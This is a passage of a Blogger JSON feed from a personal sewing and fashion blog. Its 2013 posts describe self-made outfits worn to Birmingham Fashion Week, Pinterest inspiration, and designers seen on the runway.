\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is an \"Inspired by Pinterest\" look. \u0026nbsp;I grabbed my inspiration from all over the place. \u0026nbsp;I'll share a few images to show you my thought process:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s1600\/red+and+black.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s400\/red+and+black.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe red, black and white was inspired by these two looks. \u0026nbsp;Isn't that glenplaid trench coat everything? \u0026nbsp;I'll have to find similar fabric and add this to my Fall 2013 plan. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s1600\/fur+collars+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s400\/fur+collars+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd fur collars are all over the place. \u0026nbsp;I love \"Street Style\" blogs, and I'd been looking at a lot of images from fashion weeks in New York, London, Milan and Paris. \u0026nbsp;And I saw so many coats and jackets with fur collars.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s1600\/fur+collars+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s400\/fur+collars+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPhotos from \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/baby-it-s-cold-outside\/\" target=\"_blank\"\u003EPinterest.\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA fur collar on a coat looks so elegant and dresses up any outfit. \u0026nbsp;Notice the jeans.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s1600\/Mar+2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s640\/Mar+2-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo I decided to grab my vintage fox fur collar, which was removed from a mink stole that belonged to my grandmother, and add it to one of my favorite coats for instant chic and glamour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s1600\/Mar+2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s640\/Mar+2-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003EWearing: \u0026nbsp;Coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%205766\" target=\"_blank\"\u003EMcCall's 5766\u003C\/a\u003E; top: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/10\/what-im-wearing-quintessential-black.html\" target=\"_blank\"\u003EVogue 8815\u003C\/a\u003E; trousers: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201143\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; purse: vintage Chanel bucket bag and shoes: \u003Ca href=\"http:\/\/www.shoemint.com\/shoes\/garbo\" target=\"_blank\"\u003EShoemint.com\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2902146025095682883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html","title":"BFW Night 4 - What I Wore | Inspired by Pinterest!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s72-c\/Mar+2-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2444773653505419731"},"published":{"$t":"2013-03-02T12:30:00.000-06:00"},"updated":{"$t":"2013-03-02T12:36:27.098-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2315"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8776"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"BFW Night 3..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s1600\/BFW+DAY+3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s640\/BFW+DAY+3-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLast night, it was freezing with snow flurries. \u0026nbsp;There was no doubt about me breaking out the outerwear. \u0026nbsp;I've definitely made plenty to choose from. \u0026nbsp;So I pulled out my camel cape and draped it over an all-black ensemble, with a dash of leopard.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7tI4oWsKsEY_kfze3r-j-uSSsxCfD_EUMez1fbBaCRkh05VpbtIXqeDIsT1Gg-XW5bXRIF8FTTxTnXvVtc9hsLxTRMq-KTrEdHUBrxB2Ggxmx5dQ-xpNzIb83iml3bxN29VkX\/s1600\/BFW+DAY+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7tI4oWsKsEY_kfze3r-j-uSSsxCfD_EUMez1fbBaCRkh05VpbtIXqeDIsT1Gg-XW5bXRIF8FTTxTnXvVtc9hsLxTRMq-KTrEdHUBrxB2Ggxmx5dQ-xpNzIb83iml3bxN29VkX\/s640\/BFW+DAY+3-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI was nice and warm AND fashionable!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003EWearing: Cape: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208776\" target=\"_blank\"\u003EVogue 8776\u003C\/a\u003E; blouse: \u003Ca href=\"http:\/\/bit.ly\/YGk3PC\" target=\"_blank\"\u003EPrabal Gurung for Target\u003C\/a\u003E; pants: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%202315\" target=\"_blank\"\u003ESimplicity 2315\u003C\/a\u003E; belt: \u003Ca href=\"http:\/\/bit.ly\/YGk6ed\" target=\"_blank\"\u003EAnne Klein\u003C\/a\u003E; shoes: Sam Edelman.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHere are my favorite looks of the night:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGUVpj5C-DAEZvPFfPjMypxPfs8b0Okm8F7EpH998YgNZM4gEyw0VR14P0-M6BoqFe5ifeQ6xP4Tbez2gDGu9bgx-IZEng2IgfPfLD17Mjl0GnOXvJzutmq4BYThYFP8Ch0_0\/s1600\/Soca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGUVpj5C-DAEZvPFfPjMypxPfs8b0Okm8F7EpH998YgNZM4gEyw0VR14P0-M6BoqFe5ifeQ6xP4Tbez2gDGu9bgx-IZEng2IgfPfLD17Mjl0GnOXvJzutmq4BYThYFP8Ch0_0\/s400\/Soca.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/socaclothing.com\/\" target=\"_blank\"\u003ESOCA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVoted “Best Boutique” two years in a row by Birmingham Magazine readers.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJ856zojH762-cKMtzbj18xYgeLkj-5OKmv3pE-wHx8qJ_DRsA7sezC9axZAcaEaYWoEiSDy0aaQJ06aCUjR_Z9Jqz7mTWf8mQsLXdzPN1rUmSkrxFNODntlKltiFmZ0ZYDXh\/s1600\/Theadora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJ856zojH762-cKMtzbj18xYgeLkj-5OKmv3pE-wHx8qJ_DRsA7sezC9axZAcaEaYWoEiSDy0aaQJ06aCUjR_Z9Jqz7mTWf8mQsLXdzPN1rUmSkrxFNODntlKltiFmZ0ZYDXh\/s400\/Theadora.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.theadora.com\/\" target=\"_blank\"\u003ETHEADORA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJust voted by Harpers Bazaar for the sixth year in a row as a style leader for the Top 100 boutiques in the USA.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzFq1TsuycF1D2IFzC3yE1nZ-y_HWyWbEWfxOQN8vWirzhcIo9SBl3Cagq6oKGcnkKNiv7mMDko6ugwGNXL2hNj0h2TpMdNBBAuxazW8zLy-VYmQ3BV01pcThgedunVHIKvN6\/s1600\/Annie+Griffin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzFq1TsuycF1D2IFzC3yE1nZ-y_HWyWbEWfxOQN8vWirzhcIo9SBl3Cagq6oKGcnkKNiv7mMDko6ugwGNXL2hNj0h2TpMdNBBAuxazW8zLy-VYmQ3BV01pcThgedunVHIKvN6\/s400\/Annie+Griffin.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.anniegriffincollection.com\/\" target=\"_blank\"\u003EANNIE GRIFFIN\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZ6HLM_0F9wggn2KgaIksd3tO_lNjPAKfi0zuBAu_vpbV-Hp2ry85woa23hkn_y52NOhfx4KGw_TZ0PrMz-8mJDxTwhyphenhyphen5s05IPpr1z3HNOGghdkuyN8miS3RM8AA-TGR6SOSk\/s1600\/Joshua+McKinley.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXZ6HLM_0F9wggn2KgaIksd3tO_lNjPAKfi0zuBAu_vpbV-Hp2ry85woa23hkn_y52NOhfx4KGw_TZ0PrMz-8mJDxTwhyphenhyphen5s05IPpr1z3HNOGghdkuyN8miS3RM8AA-TGR6SOSk\/s400\/Joshua+McKinley.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2FaRVWCwDXl7hXjkv-YpQxf5zR0qSCMn_VY3u0HxAWHZBwwem7yBSRE3SFAwKhpR1qkKy06u9pcb3yBbnJQOyHb4Z24Ozq6-jrAfjgEnkcAf47gLJgvrvK00OLSw8AglR0Bz\/s1600\/Joshua+McKinley+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2FaRVWCwDXl7hXjkv-YpQxf5zR0qSCMn_VY3u0HxAWHZBwwem7yBSRE3SFAwKhpR1qkKy06u9pcb3yBbnJQOyHb4Z24Ozq6-jrAfjgEnkcAf47gLJgvrvK00OLSw8AglR0Bz\/s400\/Joshua+McKinley+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.joshuamckinley.com\/\" target=\"_blank\"\u003EJOSHUA McKINLEY\u003C\/a\u003E\u003C\/b\u003E, from \u003Cb\u003E\u003Ca href=\"http:\/\/www.mylifetime.com\/shows\/project-runway-all-stars\/season-2\/designers\/joshua-mckinley\" target=\"_blank\"\u003EProject Runway\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXGuPJXCTKEQg2XX9XCHh8CRYF2J4M26svt5OqFvSB8JpBH2-QE8KNmO2mex6xr373qMmvTccwSYJ0Kr0UdG4LS4YjVzcpXJPyMl7yttuG1nw8SpiQlSDTl2ImVgCooqNq4LO\/s1600\/Anthony+Ryan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXGuPJXCTKEQg2XX9XCHh8CRYF2J4M26svt5OqFvSB8JpBH2-QE8KNmO2mex6xr373qMmvTccwSYJ0Kr0UdG4LS4YjVzcpXJPyMl7yttuG1nw8SpiQlSDTl2ImVgCooqNq4LO\/s400\/Anthony+Ryan.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kZ0rP9YoCyg8yunL_mzPyTzx5y27fJuowhyMM9kDV7K8SGBUmQmzBvmrTjf7P4G_u1IQkkIsMbKCCnwwt1d7D1pp5UbUTI308it8m9oHy73mJBXb0W1YiO4Zpqdx-wRcYCQM\/s1600\/BFW+DAY+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8kZ0rP9YoCyg8yunL_mzPyTzx5y27fJuowhyMM9kDV7K8SGBUmQmzBvmrTjf7P4G_u1IQkkIsMbKCCnwwt1d7D1pp5UbUTI308it8m9oHy73mJBXb0W1YiO4Zpqdx-wRcYCQM\/s400\/BFW+DAY+3-4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd headlining designer, \u003Cb\u003E\u003Ca href=\"http:\/\/www.anthonyryanauld.com\/\" target=\"_blank\"\u003EANTHONY RYAN\u003C\/a\u003E\u003C\/b\u003E winner of \u003Cb\u003E\u003Ca href=\"http:\/\/www.mylifetime.com\/shows\/project-runway-all-stars\/season-2\/designers\/anthony-ryan-auld\" target=\"_blank\"\u003EProject Runway All-Stars Season 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI got to briefly chat with Anthony Ryan about Project Runway. \u0026nbsp;He complimented me on my outfit. \u0026nbsp;I told him I made the cape and the pants. \u0026nbsp;He suggested that I audition for Project Runway. \u0026nbsp;I told him that I don't sew \"like that\". \u0026nbsp;I'm like the world's slowest sewer. \u0026nbsp;And he confirmed that when they're told they have only 10 hours to complete their design, it means they ONLY have 10 hours. \u0026nbsp;I told him I'd be the only contestant in Project Runway history to not have ANYTHING to walk down the runway! LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThanks to \u003Cb\u003E\u003Ca href=\"http:\/\/bhamfashionweek.com\/\" target=\"_blank\"\u003EBirmingham Fashion Week \u003C\/a\u003E\u003C\/b\u003Efor another fabulous night!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2444773653505419731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-3.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2444773653505419731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2444773653505419731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-3.html","title":"BFW Night 3..."}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s72-c\/BFW+DAY+3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4573889335898966751"},"published":{"$t":"2013-02-05T00:00:00.000-06:00"},"updated":{"$t":"2013-02-05T18:44:41.364-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baroque and Brocade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6355"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mixed prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Coalition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2873"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2973"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Working as a Stylist"}],"title":{"type":"text","$t":"What I'm Wearing | Mixed Prints and a Movie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s1600\/Feb+4-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdAARmZMXr4vTIdY_uCsk_uNsEGk9uMQsgINfakiKLoU4Bf-tVWrxX2Ha15h5yhQ67mYFzl4oT9Ei6tXupH9y1X4-UJd9pdWnTfvoH_cFgPZySzFkHxWJ0_h_ftGUdmCcdAkmR\/s640\/Feb+4-4.jpg\" title=\"Erica B.'s DIY Style | Mixed Prints!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo... how was that Super Bowl? \u0026nbsp;Go RAVENS!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 